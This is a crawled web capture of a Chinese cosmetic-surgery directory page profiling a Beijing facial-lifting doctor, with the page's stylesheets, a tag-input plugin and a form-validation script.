

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://daimeini.com/z-2963
body_size: 3000
content:
<!doctype html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta name="Keywords" content="">
  <meta name="Description" content="">
  <link rel="stylesheet" href="../statics/layui/css/layui.css">
  <link rel="stylesheet" href="../statics/layui/css/autocomplete.css">
  <link rel="stylesheet" href="../statics/css/index.css">
  <link rel="stylesheet" href="../statics/css/content.css">
  <link rel="stylesheet" href="../statics/css/search.css">
  <script src="../statics/js/jquery.min.js"></script>
  <script src="../statics/js/register.js"></script>
  <script type="text/javascript" src="/zlxf/tj.js"></script><link rel="stylesheet" href="../statics/layui/css/inputTags.css">
<title>北京奥德丽格医疗美容门诊部王志军|王志军怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网</title>
<meta name="keywords" content="北京奥德丽格医疗美容门诊部王志军|王志军怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网" />
<meta name="description" content="">
<meta itemprop="dateUpdate" content="2020-07-24 10:35:36" />
<meta itemprop="datePublished" content="2021-06-09 08:43:13" />
</head>
<body>
  
  <!--search begin-->
  <div class="search" style="height:50px;">
        <div  class="logox"><em><a href="/"><</a></em></div>
        <!--topbar begin-->
        <div class="login">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
		<!--topbar end-->
		<div class="search-info">
			
		</div>
	</div>
	<!--search end-->
	<div class="loginb">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
    	  <div class="main">
	  <div class="title"><h1>北京奥德丽格医疗美容门诊部王志军</h1></div>
	  <div class="info"><span id="pingfen"></span><span>面部除皱,面部提升</span><span>2021-06-09 08:43</span><span>bfjjcg</span></div>
	  <div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="http://www.daimeini.com/z-2963">
		  <input type="hidden" name="dtitle" value="北京奥德丽格医疗美容门诊部王志军">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
	  <div class="cont">王志军，长期以来，一直致力于整形外科的教学、科研和临床工作，发表专业学术论文88篇，参编专著二十余部，获各种奖项21项。专注SMAS除皱术的研究，荣获国务院颁发的“有突出贡献专家”称号，并发明了两级递进SMAS除皱术。</div>	  <div class="content">
	    <p><span>医生级别：</span>
		<a href="c-15">主治医师</a></span>
		</p>
		<p><span>所在医院：</span>
		<a href="y-268">北京奥德丽格医疗美容门诊部</a>
		</p>
		<p><span>预约微信：</span>wuyoubianmei</p>
		<p><span>医院电话：</span><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
				<p><span>专家照片：</span><img src="/upload/20181127/103549964.jpg" class="layui-upload-img" style="max-width:20%"><img src="" class="layui-upload-img" style="max-width:20%"><img src="" class="layui-upload-img" style="max-width:20%"><img src="/upload/20210609/084310119.jpg" class="layui-upload-img" style="max-width:20%"><img src="/upload/20210609/084310962.jpg" class="layui-upload-img" style="max-width:20%"><img src="" class="layui-upload-img" style="max-width:20%"></p>	
	    		<p><span>您觉得<strong>北京奥德丽格医疗美容门诊部王志军</strong>怎么样？给个评价吧！</span></p>
		<div class="tags" id="tags">
           <input type="text" name="" id="inputTags" placeholder="输入你对王志军的印象,回车确定" autocomplete="off">
        </div>
		<p></p>
	  <p><span>预约电话：</span><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
		<div class="maincont">王志军，长期以来，一直致力于整形外科的教学、科研和临床工作，发表专业学术论文88篇，参编专著二十余部，获各种奖项21项。专注SMAS除皱术的研究，荣获国务院颁发的“有突出贡献专家”称号，并发明了两级递进SMAS除皱术。<p>王志军，长期以来，一直致力于整形外科的教学、科研和临床工作，发表专业学术论文88篇，参编专著二十余部，获各种奖项21项。专注SMAS除皱术的研究，荣获国务院颁发的“有突出贡献专家”称号，并发明了两级递进SMAS除皱术。</p><p>擅长项目：</p><p>SMAS除皱术、注射法年轻化治疗、面神经损伤的修复手术、除皱术同时改变脸型手术、头面部注射异物取出美容术、晚期面瘫修复术、面神经解剖术治疗腮腺瘤。</p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p><p><br/></p></div>
		 
	   <div class="xgss"><h1 class="xgss">王志军</h1>相关搜索</div>
	   <ul class="xgss">
		<li><a href="/s王志军和柳民熙费用.html">王志军和柳民熙费用</a></li><li><a href="/s王志军和柳民熙价格多少钱.html">王志军和柳民熙价格多少钱</a></li><li><a href="/s王志军和杨大平价格多少钱.html">王志军和杨大平价格多少钱</a></li><li><a href="/s王志军面部提升技术多少钱.html">王志军面部提升技术多少钱</a></li><li><a href="/s王志军面部提升价格多少钱.html">王志军面部提升价格多少钱</a></li><li><a href="/s王志军面部提升怎么样.html">王志军面部提升怎么样</a></li><li><a href="/s王志军面部提升口碑好吗.html">王志军面部提升口碑好吗</a></li><li><a href="/s王志军和杨大平价格贵吗.html">王志军和杨大平价格贵吗</a></li><li><a href="/s王志军面部除皱口碑.html">王志军面部除皱口碑</a></li><li><a href="/s王志军面部提升技术.html">王志军面部提升技术</a></li><li><a href="/s王志军面部提升好吗.html">王志军面部提升好吗</a></li><li><a href="/s王志军面部提升口碑.html">王志军面部提升口碑</a></li> 
		</ul>
		<div class="c clear"></div>
		<div class="shangxia">
		<p>上一个：<a href="/z-2962" tilte="都乐">都乐</a></p><p>下一个：<a href="/z-2964" tilte="杨汉城">杨汉城</a></p>	    </div>
	 	  </div>
	</div>
	<!--about begin-->
	<div class="about">
		<div class="about-info">		    
			<p><h3>北京奥德丽格医疗美容门诊部王志军|王志军怎么样|口碑|技术|评价_脂肪填充&吸脂专家预约查询网</h3></p>
		</div>
	</div>
	<!--about end-->
	<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="nav">
	<ul>
		<li><a href="/" class="active"><i class="icon icon-home"></i>首页</a></li>
        <li><a href="/nearby.php"><i class="icon icon-topic"></i>附近</a></li>
		<li><a href=""><i class="icon icon-ask"></i>关注</a></li>
        <li><a href=""><i class="icon icon-search"></i>朋友</a></li>
		<li><a href="" class="user"><span class="triangle" style="left: 126.5px;"></span><i class="icon icon-user"></i>我<i class="icon-tips">                                                </i></a>
		</li>
	</ul>	
</div><script src="statics/layui/layui.js"></script>
<!-- 公共配置第三方组件 -->
<script type="text/javascript">
  layui.config({
    version: false,
    debug: false,
    base: 'statics/layui/extra/'
  })
</script>
<script>
           layui.use(['rate','layer','flow','inputTags','element'], function(){
             var rate = layui.rate,flow = layui.flow,inputTags = layui.inputTags, element = layui.element; 
			 flow.lazyimg();
			 inputTags.render({
               elem:'#inputTags',
               content: [],
               aldaBtn: true,
               done: function(value){
				  $.ajax({
                     url:'app/module.php?act=impress&gid='+2963+'&pre='+value+'&mid='+2,
                     dataType:'text',
                     type:'post',
                     success:function (data) {
                        if (data == '1'){
                            layer.msg("添加印象成功", {icon: 6},function () {
                         });
                         }else{
                           layer.msg(data);
                        }
                    }
                 })
                }
              })
            //渲染
            var ins1 = rate.render({
              elem: '#pingfen',  //绑定元素
			  value:3,
              half:true,
			  choose: function(value){ //ajax 回调
			  $.ajax({
                url:'app/module.php?act=pingfen&gid='+2963+'&fen='+value+'&mid='+2,
                dataType:'text',
                type:'post',
                success:function (data) {
                    if (data == '1'){
                         layer.msg("评分成功", {icon: 6},function () {
                         });
                    }else{
                        layer.msg(data);
                    }
                }
            })
               }
           });
         });
        </script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/layui/css/autocomplete.css
body_size: 477
content:
.layui-form-autocomplete {position: absolute;top:54px;left:0;z-index:9999;}
.layui-form-autocomplete dl {display: none; position: absolute; left: 0; top: 0; padding: 5px 0; z-index: 999; min-width: 100%; border: 1px solid #d2d2d2; max-height: 300px; overflow-y: hidden; width:530px; background-color: #fff; border-radius: 2px; box-shadow: 0 2px 4px rgba(0,0,0,.12); box-sizing: border-box;}
.layui-form-autocomplete dl dd, .layui-form-autocomplete dl dt {padding: 0 10px; line-height: 36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.layui-form-autocomplete dl dt {font-size: 12px; color: #999;}
.layui-form-autocomplete dl dd {cursor: pointer;}
.layui-form-autocomplete dl dd:hover {background-color: #f2f2f2;}
.layui-form-autocomplete .layui-autocomplete-group dd {padding-left: 20px;}
.layui-form-autocomplete dl dd.layui-autocomplete-tips {padding-left: 10px!important; color: #999;}
.layui-form-autocomplete dl dd.layui-this {background-color: #5FB878; color: #fff;}
.layui-form-autocomplete-focus dl {display: block;}

@media screen and (max-width: 800px) {
 .layui-form-autocomplete{left:5%;}
 .layui-form-autocomplete dl{width:auto;}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/index.css
body_size: 3191
content:
*{ margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font: 14px \5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif; background-color: #fff; user-select:none;-webkit-user-select:none;
-moz-user-select:none;}
a{color: #333; text-decoration:none; }
a:active,a:hover{outline:0}
img{display: inline-block; border: none; vertical-align: middle;}
li{list-style:none;}
table{border-collapse: collapse; border-spacing: 0;}
h1,h2,h3{font-size: 14px; font-weight: 400;}
h4, h5, h6{font-size: 100%; font-weight: 400;}
button,input,select,textarea{font-size: 100%; }
input,button,textarea,select,optgroup,option{font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; border: none; outline: 0;}
pre{white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word;}
.clear { zoom:1; }  .red{color:red;}
.clear:after { content:''; display:block; clear:both; } 
.fl { float:left; }
.fr { float:right; }
i{ display: inline-block; vertical-align: middle; font-style: normal; }
cite,em{ font-style: normal; }
img { /*max-width: 100%; height: auto;*/ width: auto\9; }
button{ border:none; outline:none; }
table{ border-collapse:collapse; table-layout: fixed; }
.left{ text-align: left; }
.center{ text-align: center; }
.line{display:inline;}
.msg-info h3,.query-info h3,.pl-query-info h3,.tool-info h3,.link-info h3,.down-info h3,h2.jlsit{ font-size: 18px; line-height: 36px; padding-left: 30px; background: url(../img/beian-bg.png) no-repeat left center; font-weight: bold; border-bottom: 1px solid #e5e5e5; color:#ff4181; }

.search{ width: 100%; height: 320px; background: url(../img/serach-bg02.jpg) no-repeat center center; background-size: cover;position: relative; }
.search .search-info{ position: relative; width: 1200px; height:inherit; margin: 0 auto; /*background: url(../img/serach-bg01.jpg) no-repeat center center;*/ }
.search-info h2{ width: 100%; font-size: 48px; padding: 56px 0 24px; text-align: center; font-weight: 100; color: #fff; }
.search-info h2 a,.search-info h2 a:hover{color:#fff;}
.pl-info h2{ padding: 14px 0 8px; }
.pl-info .pl-tip{ /*line-height: 20px;*/ width: 640px; margin: 8px 0; padding-left: 30px; border: 1px solid #ead383; /*border-radius: 4px; */color: #5a5a5a; background:#fef6cf url(../img/tip.png) no-repeat 8px center; }
.search-info .search-txt{ position: absolute;left: 50%; margin-left: -325px; }
.search-info .desc input{ float: left; width: 530px; height: 54px; line-height: 54px; text-indent: 14px; font-size: 16px; color: #000; border-right: 1px solid #ccc; border-radius: 4px 0 0 4px; }
.search-info .desc button{ float: left; width: 118px; height: 54px; line-height: 54px; text-indent: 20px; font-size: 18px; color: #ff4181; border-radius: 0 4px 4px 0; background:#fff url(../img/search.png) no-repeat 20px center;background-size:20px 20px; cursor: pointer; }

.login{position: absolute;right:2em;top:1em;z-index:1;color:#fff;display:block;} 
.login a,.logox a{color:#fff;} .login a:hover,.loginx a:hover{text-decoration:underline;}

.logox{position: absolute;left:2em;top:0.7em;} .logox em{font-size:1.5em;display:block;font-weight:bold;font-style:normal;}

.query{ width: 100%; }
.query-info{ width: 1200px; margin: 30px auto 0; }
.query-info h3,h2.jlsit{ background: url(../img/time-bg.png) no-repeat left center; }
.query-info .query-list{ width: 100%; height: 64px; overflow: hidden; margin: 24px 0 40px; }
.query-info .query-list li{ float: left;margin-right: 24px; font-size: 16px; line-height: 32px;}
.query-info .query-list li a{ color: #888; }
.query-info .query-list li a:hover{ color: #ff4181; }

.query-info .query-list1{ width: 100%; height: auto; overflow: hidden; margin: 10px 0 20px; }
.query-info .query-list1 li{ float: left;margin:10px 10px; font-size: 13px; line-height: 32px;height:32px;overflow:hidden;width:15%;background:#F5F5F5;color:#333;text-align:center;transition: all 0.2s;}
.query-info .query-list1 li:hover{font-size:16px;}
.query-info .query-list1 li b{color:#333;}
.query-info .query-list1 li a{ color: #333; }
.query-info .query-list1 li a:hover{ color: #ff4181; }

.tuijian{width:1200px;height:auto;overflow:hidden;margin:30px auto 0;}
.tuijian ul li{width:20%;float:left;text-align:center;margin:0px 0px 10px 0;}
.tuijian ul li p.img{width: auto;height: 158px;overflow: hidden;}
.tuijian ul li p.txt{height:1em;line-height:1em;overflow:hidden;margin-top: 0.5em;}
.tuijian ul li p img{width:auto;height:auto;max-height:158px;border-radius:8%;}

.about{ width: 100%; height: 80px;  background-color: #f1f1f1;bottom:0;margin-top:1.5em; }
.about-info{ width: 1200px; height: 80px; line-height: 80px; margin:0 auto; text-align: center;  background-color: #f1f1f1; }
.about-info a{ display: inline-block; margin: 0 20px; }
.about-info a:hover{ color: #ff4181; }
.loginb{display:none;text-align:center;line-height:1.5em;height:1.5em;}

.wx1,.btips{display: none;position: fixed;right:48%;bottom:20px;z-index:1;}
.wx,.wx1{padding: 5px 10px;background: #0194FE;color:#fff;border-radius: 10px;}
.wx1{background: #ff4181;margin:0 0.5em;display:block;}
.zhezhao,.zhezhao1,.zhezhao2{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 99999;background: rgba(0,0,0,.8)}
.wx_alert{	width:45%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 25%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.zhezhao .off,.zhezhao1 .off1,.zhezhao2 .off2{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;font-weight:bold;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;position: relative;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
.wx_nr p i{font-size:0.8em;color:red;margin-left:0.5em;}  .wx_nr p.stips{display:none;margin:0;line-height:0.1em;}
.wx_nr p .ztip{margin-right:20px;font-size:0.8em;} .ztip1{width:100%;margin:0 auto;text-align:center;color:#999;font-size:0.8em;}
.wx_nr p.ifc-text{font-size:1em; }.ifc-text span{color:#e94b2a;}

.wx_nr p.cxtip{display:none;margin:0;}

.dl input,.zc p input{display: block;margin:20px auto;text-indent: 15px;border-radius: 5px;width:90%;height:30px;outline: none;border:1px solid #ccc;font-size:0.8em;}
.dl input[type="submit"],.zc input[type="submit"]{background: #20a0ff;color:#fff;}
.dl input[type="submit"]:hover,.zc input[type="submit"]:hover{background: #4db3ff;}
.zc p{text-align:left;}.zc p span{display:block;width:30%;float:left;text-align:right;}
.zc p input{display:inline;width:45%;margin:0 auto;}.zc p input[type="submit"]{display: block;width:90%;}
.zc p input.yzm{width:auto;margin-left:10px; position:absolute;left:75%; padding: 0 10px; height:30px; border:none;background: #38bd9e;border-radius:5px;color:#fff;cursor: pointer;}

.nav{position:fixed;z-index:9999;bottom:0;width:100%;height:49px;border-top: 1px solid #F4F4F4;display:none;}
.nav > ul{position: relative;z-index: 1;height:49px;background-color:#fff;}
.nav ul li{position:relative;float: left;width: 20%;text-align: center;}
.nav ul li a{display: block;height: 49px;padding-top:7px;font-size: 12px;color: #808080;border:none;}
.nav ul li a.active, .nav ul li a.active i{color: #339fff;}
.nav ul li i{display: block;margin:0 0 2px;font-size: 20px;}
.nav ul li .icon-tips{position: absolute;right: 10px;top: 5px;margin:0;font-size:12px;color:#FF5428;}

.fr_link{padding:0 10px 10px 10px;;background-color: #f1f1f1;}
.fr_link ul{overflow: hidden;list-style: none;padding: 0;display: inline-block;}
.fr_link ul li{float: left;margin: 0 5px;}

@font-face { font-family: 'icomoon';src:url('fonts/icomoon.eot?npzd73');src:url('fonts/icomoon.eot?#iefixnpzd73') format('embedded-opentype'),		url('fonts/icomoon.ttf?npzd73') format('truetype'),	url('fonts/icomoon.svg?npzd73#icomoon') format('svg'); 	font-weight: normal;	font-style: normal;}
[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon'; speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;	/* Better Font Rendering =========== */	-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.icon-home:before {content: "\e601";}
.icon-topic:before {content: "\e61c";}
.icon-ask:before {content: "\e603";}
.icon-search:before {content: "\e66b";}
.icon-user:before {content: "\e613";}

.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
ul.zjxx{clear:both;display:block;margin-bottom:30px;}
ul.zjxx li{width:33%;height:28px;line-height:28px;overflow:hidden;float:left;text-align:left;} ul.zjxx li a{width:auto;height:1.5em;overflow:hidden;}

@media screen and (max-width: 800px) {
  /*.login{display:none;}*/
  .search{height:auto;min-height:220px;}
  .search .search-info,.about-info{width:100%;}
  .search-info .search-txt{position: relative;left:0;margin-left:0;}
  .search-info .desc input{width:65%;margin-left:5%;text-indent:6px;}
  .search-info h2{font-size:1.5em;font-weight:bold;}
  .search-info .desc button{width:25%;text-indent:2em;}
  .query-info,.tuijian{width:95%;margin:0 auto;}
  .query-info .query-list,.query-info .query-list1{height:auto;}
  .query-info .query-list1 li{width:100%;}
  .query{margin-top:2em;}
  .tuijian ul li{width:100%;} .tuijian ul li p.img{width:100%;height:auto;}  .tuijian ul li p.img img{height:auto;max-height:228px;}
  .wx_alert{width:90%;top:20%;}
  .about{height:auto;padding-bottom:50px;position: relative;}
  .about-info{width:100%;height:auto;line-height:1em;padding-top:1em;padding-bottom:1em;}
  .about-info a{margin: 0 3px;} 
  .login{display:none;} .nav{display:block;color:#979797;font-size: 0.4rem;} .loginb a{color:#979797;}
  .btips{display:inline-block;}
  .loginb{display:block;color:#ccc;}
  .zc p input{width:49%;}.zc p input.sj{width:35%;}.zc p input.yzm{left:65%;}
  .wx1{right:50px;bottom:55px;}
  .yuyue input{display:block;width:90%;}
  ul.zjxx li{width:100%;float:none;}  ul.zjxx li a{width:auto;float:none}
}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/content.css
body_size: 461
content:
.main{width:90%;height:auto;overflow:hidden;margin:0 auto;line-height:1.5em;color:#333;}
.title,.info{text-align:center;} 
.title h1{font-size:1.8em;margin-top:1em;margin-bottom:0.3em;}
.info{} .info span{display:inline-block;margin:0px 5px;}
.cont{width:80%;height:auto;overflow:hidden;margin:0 auto;border:1px;background:#eee;padding:1em;line-height:1.5em;margin-top:0.5em;margin-bottom:0.5em;}
.maincont{margin:0.5em 0;line-height:1.8em;clear:both;}  .content p{text-indent:2em;}.content .ttips p{ext-indent:0;}
.about{ position: relative;margin-top:2em;}
#ymap{margin:0 auto;padding-left:2em;}
#ymymap{width:800px;height:600px}
p.imgs img,ul.yzj li img{width:19%; max-height:158px;margin:3px 5px;border-radius:8%;}
ul.yzj li img{height:158px;}
ul.yzj{width:100%;height:auto;oveflow:hidden;clear:both;}
ul.yzj li{width:20%;float:left;text-align:center;}
ul.yzj li img{width:auto;}

@media screen and (max-width: 800px) {
  #ymymap{width:320px;height:500px}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/css/search.css
body_size: 548
content:
.query-info h3 span{color:green;} .query-info h3 em{color:#999;font-size:12px;margin-left:2em;font-weight:normal;}
a.fen,.fen{color:#f60;}

.list{line-height: 1.54;position: relative;height:auto;overflow:hidden;margin:1em auto;border-bottom:1px dotted #eee;padding-bottom:1em;}
.list a:hover{color:#FF5370;}
.list .stou{font-weight:500;color:#333;font-size:16px;}
.list .stou em{color:#c00;}
.list .stou .jianju{margin-left:1.5em;display:inline-block;line-height:1em;}
.list .sinfo{margin-top:0.2em;font-size:1em; color:#999;}
.list .sinfo p,.list .xinfo p{position: relative;text-indent:0;}
.list .sinfo p img{width: auto;height: 120px;border-radius: 20%;float:left;margin-right:10px;}
.list .xinfo{/*position: absolute;bottom:1em;left:170px;*/margin-top:0.6em;}
.list .xinfo span{margin-right:3em;display:inline-block;color:green;}
.list .xinfo span i{color:#f60;}
div.xgss{font-size: 18px;line-height: 36px;font-weight: bold;border-bottom: 1px solid #e5e5e5;color: #ff4181;}
h1.xgss,h2.xgss{display:inline;font-size: 18px;font-weight: bold;}
ul.xgss{height:auto;overflow:hidden;padding-top:10px;}  ul.xgss li{width:25%;float:left;line-height:26px;}

@media screen and (max-width: 800px) {
  ul.xgss li{width:100%;float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://daimeini.com/statics/layui/css/inputTags.css
body_size: 672
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:53
* @Last Modified by:   xuzhiwen
* @Last Modified time: 2018-09-07 15:26:19
*/
em{
  font-style: normal;
}
#tags
{
    width: 406px;
    margin: 0;
    padding: 5px 10px;
    color: #777;
    border: 0px solid #d5d5d5;
    background-color: #fff;
	padding-left:2em;
}

#tags span,span.yx{
    font-size: 12px;
    font-weight: normal;
    line-height: 16px;
    position: relative;
    display: inline-block;
    height: 16px;
    margin-right: 3px;
    margin-bottom: 3px;
    padding: 4px 22px 5px 9px;
    cursor: pointer;
    transition: all .2s ease 0s;
    vertical-align: baseline;
    white-space: nowrap;
    color: #fff;
    background-color: #009688;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15);
}
span.yx{padding-left:0;cursor:none;}
#tags .close{
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    float: none;
    width: 18px;
    padding: 0;
    cursor: pointer;
    text-align: center;
    opacity: 1;
    color: #fff;
    border: 0 none;
    background: transparent none repeat scroll 0 0;
    text-shadow: none;
}
#tags .close:hover{
  background: #ffb800;
}
#inputTags[type='text'],
#inputTags[type='text']:focus{
    line-height: 25px;
    display: inline;
    width: 250px;
    margin: 0;
    padding: 0 6px;
    border: 0 none;
    outline: 0 none;
    box-shadow: none;
}

.albtn{
    line-height: 30px;
    display: block;
    width: 100px;
    height: 30px;
    margin: 0 auto;
    cursor: pointer;
    text-align: center;
    color: #fff;
    background: #ffb800;
}


--- FILE ---
content_type: application/javascript
request_url: http://daimeini.com/statics/layui/extra/inputTags.js
body_size: 1383
content:
/*
* @Author: layui-2
* @Date:   2018-08-31 11:40:42
* @Last Modified by:   layui-2
* @Last Modified time: 2018-09-04 14:44:38
*/
layui.define(['jquery','layer'],function(exports){
  "use strict";
  var $ = layui.jquery,layer = layui.layer
  

  //外部接口
  ,inputTags = {
    config: {}

    //设置全局项
    ,set: function(options){
      var that = this;
      that.config = $.extend({}, that.config, options);
      return that;
    }

    // 事件监听
    ,on: function(events, callback){
      return layui.onevent.call(this, MOD_NAME, events, callback)
    }
    
  }

   //操作当前实例
  ,thisinputTags = function(){
    var that = this
    ,options = that.config;

    return {
      config: options
    }
  }

  //字符常量
  ,MOD_NAME = 'inputTags'


  // 构造器
  ,Class = function(options){
    var that = this;
    that.config = $.extend({}, that.config, inputTags.config, options);
    that.render();
  };

   //默认配置
  Class.prototype.config = {
    close: false  //默认:不开启关闭按钮
    ,theme: ''   //背景:颜色
    ,content: [] //默认标签
    ,aldaBtn: false //默认配置
  };

  // 初始化
  Class.prototype.init = function(){
    var that = this
    ,spans = ''
    ,options = that.config
    ,span = document.createElement("span"),
    spantext = $(span).text("获取全部数据").addClass('albtn');
    /*if(options.aldaBtn){
      $('body').append(spantext)
    }*/
    
    $.each(options.content,function(index,item){
      spans +='<span><em>'+item+'</em><button type="button" class="close">×</button></span>';
      // $('<div class="layui-flow-more"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
    })
    options.elem.before(spans)
    that.events()
  }

  Class.prototype.render = function(){
    var that = this
    ,options = that.config
    options.elem = $(options.elem);
    that.enter()
  };

  // 回车生成标签
  Class.prototype.enter = function(){
    var that = this
    ,spans = ''
    ,options = that.config;
    options.elem.focus();
    options.elem.keypress(function(event){  
      var keynum = (event.keyCode ? event.keyCode : event.which);  
      if(keynum == '13'){  
        var $val = options.elem.val().trim();
        if(!$val) return false;
        if(options.content.indexOf($val) == -1){
          options.content.push($val)
          that.render()
          spans ='<span><em>'+$val+'</em><button type="button" class="close">×</button></span>';
          options.elem.before(spans)
        }
        options.done && typeof options.done === 'function' && options.done($val);
        options.elem.val('');
      }   
    })
  };
  
  //事件处理
  Class.prototype.events = function(){
     var that = this
    ,options = that.config;
    $('.albtn').on('click',function(){
      console.log(options.content)
    })
    $('#tags').on('click','.close',function(){
      var Thisremov = $(this).parent('span').remove(),
      ThisText = $(Thisremov).find('em').text();
      options.content.splice($.inArray(ThisText,options.content),1)
    })
  };

  //核心入口
  inputTags.render = function(options){
    var inst = new Class(options);
    inst.init();
    return thisinputTags.call(inst);
  };
  exports('inputTags',inputTags);
})

--- FILE ---
content_type: application/javascript
request_url: http://daimeini.com/statics/js/register.js
body_size: 1767
content:
document.addEventListener('contextmenu',function(e){// contextmenu 禁用右键菜单
     e.preventDefault();
});
document.addEventListener('selectstart',function(e){ //禁止复制  selectstart
     e.preventDefault();
});
$(function(){
$('.weikong').blur(function(){
			   if($(this).val().length==0){
					$(this).css('background','');
					$(this).next().remove();
				    $(this).after('<i>不能为空</i>');
				    return false;
				 }else{
				 	$(this).css('background','');
					$(this).next().remove();
					return true;
				 }
			})
//不能为空
			function trueFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
			function falseFN(a){
	                $(a).css('background','');
					$(a).next().remove();
				}
//封装的为true时候的函数和false
//登陆密码
$('#con-password').blur(function(){
	if($('#password').val()!==$('#con-password').val()){
		$(this).css('background','');
		$(this).next().remove();
		$(this).after('<i>两次密码不一致</i>');
		return false;
	}else{
		$(this).css('background','');
		$(this).next().remove();
		$('#password').css('background','');
		$('#password').next().remove();
		return true;
	}
});//确认密码
 function valFN(){
	    var oVal=document.getElementById("huoqu");
	    oVal.onclick=function(){
	    	oVal.disabled="disabled";
			$('#huoqu').addClass('inpt-active');
	        var num=120;
	            oVal.value='('+num+')'+'重新发送';            
	            var tim=setInterval(function (){//
	                num--;
	                oVal.value='('+num+')'+'重新发送';      //
	                if(num==0){   
	                oVal.disabled="";  
	                oVal.value='重新发送';  
	                $('#huoqu').removeClass('inpt-active')          
	                    clearInterval(tim);
	                }
	            },1000);   
				
	var tel = $.trim($('#tel').val());
	$.post('SendSMS.php', {'tel':tel},function(res){
        if (res=='1') {
          alert('发送成功,5分钟内有效');
        } else if (res=='2') {
          alert('验证码已过期');
        }else if (res=='0'){
          alert('发送失败');
        }else if (res=='6'){
          alert('手机号码已存在');
        }else{
		   alert('未知');
		}
    });
	    }

    }//获取验证码

$("#zhanghao").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&id="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })   
  return false;   
});
	$("#tel").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&tel="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })
  return false;   
})

var reg= /^((0\d{2,3}-\d{7,8})|(1[3456789]\d{9}))$/;
$('#tel').blur(function(){
	 if(!reg.test($('#tel').val())){
	 	trueFN('#tel');
		$('.stips').css('display','block');
		$('#sstip').html('<i>电话号码格式不符</i>');
		return false;
	 }else{
		$('.stips').css('display','none');
	 	falseFN('#tel');
	 	valFN();	 	
	 	return true;
	 }
});
//电话格式
//
//
//
		$("#form1").submit(function (){
		 	$('.weikong').each(function(){
	         if($(this).val()==""){
	         	return false;
	         }
	         })
		 	if($('#password').val()!==$('#con-password').val()){//两个密码不一致返回false
			 	alert('请按要求填写信息')
			 	return false;
			 }else if(!reg.test($('#tel').val())){
			 	alert('请按要求填写信息')
				return false;
			}else if($('#yanzheng').val()==''){
				alert('请按要求填写信息')
				return false;
			}else if($('#zhanghao').val()==''){
				alert('请按要求填写信息')
				return false;
			}
		 	return true;
		  });

		   $('#shouji').blur(function(){
	       if(!reg.test($('#shouji').val())){
			 $('.cxtip').css('display','block');
		     $('#cxtips').html('<i>请输入正确的电话号码</i>');
		     return false;
	        }else{
			  $('.cxtip').css('display','none');
		      $('#cxtips').html('');
			}
           });

		  $("#form3").submit(function (){
		 	if($('#shouji').val()==''){
				alert('请填写手机号')
				return false;
			}		   
		 	return true;
		  });

     //提交按钮
})

function referURL(t) {
	if ( !! document.all) {
		var e = document.createElement("a");
